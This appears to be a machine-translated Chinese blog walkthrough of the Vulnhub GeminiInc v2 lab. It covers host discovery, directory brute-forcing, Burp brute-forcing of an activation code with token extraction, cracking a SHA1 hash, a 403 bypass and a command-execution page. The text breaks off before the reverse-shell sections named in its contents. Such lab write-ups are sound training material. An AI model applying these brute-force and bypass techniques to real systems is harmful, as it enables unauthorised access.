当前位置:网站首页>Vulnhub geminiinc V2
Vulnhub geminiinc V2
2022-07-03 11:47:00 【Plum_ Flowers_ seven】
Catalog
3、 ... and 、 Service version detection
Four 、dirb Catalog file explosion
5、 ... and 、 information gathering
7、 ... and 、 Information collection after login
8、 ... and 、burp Blasting activation code
Nine 、 Post login information collection
11、 ... and 、403 by pass Bypass
13、 ... and 、 Upload nc And rebound shell
15、 ... and 、 Upload the private key

2. Turn into redis Can store formats
3. Set up key:value Save to the library
4. Modify the path , Database filename
One 、 The host found
sudo netdiscover -r 192.168.43.27/16

Two 、 Port scanning

3、 ... and 、 Service version detection

Four 、dirb Catalog file explosion
1. Directory probe
Because we didn't find any useful information for breaking through the boundary on the main page , So in order to collect more information , Catalog blasting
-r Parameter means do not crawl recursively , Only first level directory crawling , Do not crawl the subitems under the existing directory
dir url -r

(1) When we collect information from these sites one by one ,css,img,js If there is no comment to disclose useful information , It doesn't help us much ,
(2) The biggest help to us here is inc, There are some configuration files , But the interview shows blank .
(3) At the beginning of information collection , We see a PHPSESSION, Prove that this site uses php Built
2.php File detection
dirb http://192.168.29.137/ -r -X .php

Access these detected files one by one , information gathering .
5、 ... and 、 information gathering
1.activate.php Activate the interface

2.export.php
This is a file that appeared in the last target , be used for html to pdf Of , We haven't found the entrance here , Temporarily unavailable

3.footer header
This kind of file is in the construction of website development , It's a footer header file , It's of no use to us here .
4.registration.php
Follow the steps , Create an account

5.user.php profile.php
cannot access . I've learned before , If 403 If you refuse access , We can bypass... By changing the host header and so on .
6、 ... and 、registration.php
1. register
Enter the account and user name similar to the last target email An error occurred after the display , Try it again .

2. Try it again
Display already exists , It seems that the data has been in the database , The message above is misleading 、

3. Try to login on the login page
7、 ... and 、 Information collection after login

1.activate
There is a message that we have not activated , Obviously , Activate in the file we found before . Ask for a id And six digit activation code .id We can detect the post login function in profile Medium url It can be seen in 14

8、 ... and 、burp Blasting activation code

1. Grab and join position
Because there are token verification , My understanding is that for every request we make , The server responds to a new token value , Next time we'll take this token To make a request .
2.pitchfork
Harpoon mode , Two dictionaries explode one-on-one
3.payload
(1)paylaod1

(2)paylaod2
①grep extract
Extract back to the bag token

②Recursive grep


③ Threads
Thread changed to 1, The number of failed requests is changed to 0
④ Start the attack
Returned a 302 Status code , It is estimated that the activation is successful

4. Log back in
Discovery has been activated , This interface is a little similar to the target plane we shot last time ,.

Nine 、 Post login information collection
1. There is this one in the source code hash value .

2. verification
by force of contrast , We can know that this is sha1 Algorithm

3.hash-sha1 Decrypt
Website :md5hashing.net

Ten 、 Sign in
1. Page analysis
It should be an administrator account , There are more functions after login

2. Functional analysis
There are two functions , A general setting , A command executes , But there is no access ,403 了

11、 ... and 、403 by pass Bypass
1. download by pass

2. modify project object

3. modify socope Range

4. modify target
Add the site to scope
2. revisit
Successfully loaded

Twelve 、WAF Command execution

1. perform id
2. perform ls -a
Wrong report , Display illegal characters , After investigation, it is found that no blank space can be entered here 
